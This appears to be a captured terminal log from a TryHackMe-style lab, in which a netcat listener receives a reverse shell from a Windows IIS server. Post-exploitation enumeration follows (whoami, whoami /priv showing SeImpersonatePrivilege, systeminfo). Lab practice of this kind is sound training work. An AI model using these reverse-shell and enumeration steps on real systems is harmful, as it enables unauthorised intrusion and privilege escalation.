 ┌──(livestep㉿kali)-[~/thm/relevant]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.11.5.72] from (UNKNOWN) [10.10.51.184] 49718
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
c:\windows\system32\inetsrv>systeminfo | findstr /B /C: "OS Version" /C:"System Type"
systeminfo | findstr /B /C: "OS Version" /C:"System Type"
c:\windows\system32\inetsrv>